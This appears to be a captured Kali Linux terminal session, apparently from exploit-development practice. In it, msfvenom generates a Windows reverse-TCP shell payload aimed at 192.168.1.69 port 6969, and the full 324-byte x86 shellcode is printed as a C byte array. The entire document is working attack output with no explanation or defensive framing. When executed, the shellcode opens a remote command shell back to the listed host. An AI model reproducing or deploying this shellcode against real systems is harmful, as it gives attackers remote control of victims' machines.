 root@kali: /home/L0r
┌──(root㉿kali)-[/home/L0r]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.69 LPORT=6969 EXITFUNC=thread -f c -a x86 "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1392 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x01\x45\x68\x02"
"\x00\x1b\x39\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5"
"\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"
"\xe0\x1d\x2a\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5";
┌──(root㉿kali)-[/home/L0r]
└─#